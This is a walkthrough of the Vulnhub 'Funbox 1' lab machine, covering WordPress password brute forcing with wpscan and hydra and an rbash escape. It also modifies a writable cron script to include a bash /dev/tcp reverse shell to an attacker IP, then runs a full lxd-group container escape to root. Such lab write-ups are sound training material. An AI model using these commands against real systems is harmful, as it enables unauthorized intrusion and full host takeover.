Funbox 1 is an easy machine from Vulnhub that can be root within an hour. However, the exploit to get the root is quite interesting. If you haven’t done it by yourselves, I would suggest you do so. Now, let’s move towards “Funbox Walkthrough - Vulnhub - Writeup”.
Link to the machine: https://www.vulnhub.com/entry/funbox-1,518/
Identify the target

As usual, I had to find the IP address of the target machine.
sudo netdiscover -i eth0 -r 10.0.2.0/24
Scan open ports
Next, I discovered the exposed services by scanning the open ports on the target machine.
sudo nmap -v -T4 -A -p- -oN nmap.log 10.0.2.47


There are FTP, SSH, HTTP and MYSQL services exposed on the target. Likewise, you can see that the HTTP is being redirected to funbox.fritz.box. Hence, we can add the hostname to our hosts file.
sudo vi /etc/hosts
Enumerate web server

After I added the host, I got the a wordpress website.
Thus, I decided to enumerate it using wpscan.
wpscan --api-token $WPSCAN_KEY --url http://funbox.fritz.box/ --plugins-detection mixed -e -o wpscan.log

It didn’t find any vulnerable plugins. However, we got two usernames of which one could be of the linux user. Hence, I tried to bruteforce the users to find the password of wordpress.
wpscan --url http://funbox.fritz.box/ -P /home/kali/rockyou.txt -o wpusers.log

I tried the combination of joe to ftp and ssh, both worked. However, if you want to bruteforce those using hydra, you can do as follows.
hydra -l joe -P /home/kali/rockyou.txt 10.0.2.47 ftp
hydra -l joe -P /home/kali/rockyou.txt 10.0.2.47 ssh
Escalate privilege to user
Now that I have got foothold, I have to find another clue that would give me access to another user or the root. But, when I tried to execute any commands, it gave me -rbash error. This means, my default shell is restricted bash and I cannot execute most commands.

Nevertheless, I had access to the commands which and python3. So, I spawned a normal bash shell.
which python3
python3 -c 'import pty;pty.spawn("/bin/bash")'
Reference: https://www.hacknos.com/rbash-escape-rbash-restricted-shell-escape/
Then, I enumerated the files on the home directory of the user joe.
ls -al

There is a file mbox that had the following contents.
cat mbox

Although it had some pretty good information, it could also take us to a rabbit hole. There can be some possibilities of what this means. First is that three might be a cron job running for the backup script. Hence, we could exploit it to somehow gain access. Next, we could get credentials from the backup file. When I went to the directory of funny, I got the backup file and the backup script there.
ls -al /home
cd /home/funny
ls -al

cat .backup.sh

Looking at the script, the files of the directory /var/ww/html are backed up. When I visited the directory, I found out that the credentials of wordpress wasn’t what I was looking for. However, you can download the tar file and extract it to your local machine as follows.
scp [email protected]:/home/funny/html.tar .
tar -xf html.tar
You will find nothing important here.

You can see that the permission of the .backup.sh file is quite open. Hence, we can modify the script as our liking. I decided to get the reverse shell. Thus, I modified it as follows.
vi .backup.sh
#!/bin/bash
# tar -cf /home/funny/html.tar /var/www/html
bash -i >& /dev/tcp/10.0.2.15/4444 0>&1
Then, I listened to the port 4444 on my local machine.
nc -nlvp 4444
After a few moment, I got the reverse connection.
Then I improved the shell. For more information, check this post: Upgrade to an intelligent reverse shell
Root Privilege Escalation
When I looked at the groups the user funny belonged to, I saw an entry of ’lxd’. There is an exploit relating to this group.
However, to do the exploit, we must have lxd and lxc binary installed.
lxd
lxc

The binaries were present on the machine but not on the path. Hence, I exported the directory /snap/bin to the path for that shell session.
export PATH=$PATH:/snap/bin
Also, you can refer to my writeup of hacksudo 3 that has the same exploits.
Hacksudo 3 Walkthrough – Vulnhub – Writeup
On my target machine, I did the following.
# Install dependencies
sudo apt update
sudo apt install -y golang-go debootstrap rsync gpg squashfs-tools
# Clone repo
go get -d -v github.com/lxc/distrobuilder
# Make distrobuilder
cd $HOME/go/src/github.com/lxc/distrobuilder
make
# Prepare the creation of alpine
mkdir -p $HOME/ContainerImages/alpine/
cd $HOME/ContainerImages/alpine/
wget https://raw.githubusercontent.com/lxc/lxc-ci/master/images/alpine.yaml
# Create the container
sudo /home/kali/go/bin/distrobuilder build-lxd alpine.yaml -o image.release=3.8
# Serve the directory

python3 -m http.server
Here, make sure you change your home directory name if you aren’t using this as root user.
On the target machine, I got the images and continued with the process. More details are on my other machines. You can search lxd or lxc in my website to get the posts.
# Get the images
wget http://10.0.2.15:8000/lxd.tar.xz
wget http://10.0.2.15:8000/rootfs.squashfs

# Import images
lxc image import lxd.tar.xz rootfs.squashfs --alias alpine
lxc image list # You can see your new imported image

# Initialze the container
lxc init alpine privesc -c security.privileged=true


Because of not having any storage pools, it fails. Thus, I had to initialize a new pool. Here, I used the default values without thinking anything.
lxd init
Then, I proceeded forward from the last failed command as follows.
lxc init alpine privesc -c security.privileged=true
lxc list # List containers

# Mount the root '/' of host to /mnt/root of the container
lxc config device add privesc host-root disk source=/ path=/mnt/root recursive=true

# Start the container and spawn a shell in it
lxc start privesc
lxc exec privesc /bin/sh


At last I could my the root path ‘/’ of my host machine to the ‘/mnt/root’ of the container. Now, I could visit any path and change any files that requires root permission.
cd root
ls -al
cat flag.txt